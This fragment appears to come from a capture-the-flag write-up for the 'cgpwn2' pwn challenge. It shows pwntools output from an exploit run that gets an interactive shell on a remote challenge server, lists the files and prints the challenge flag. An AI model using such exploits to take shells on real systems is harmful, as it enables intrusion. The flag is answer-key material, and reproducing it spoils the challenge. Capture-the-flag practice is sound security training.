 [+] Opening connection to 220.249.52.133 on port 45845: Done
[*] Switching to interactive mode
please tell me your name
hello,you can leave some message here:
$
$ ls
bin
cgpwn2
dev
flag
lib
lib32
lib64
$ cat flag
cyberpeace{11d9d5ab99bf23c943398c659909c5bd}
$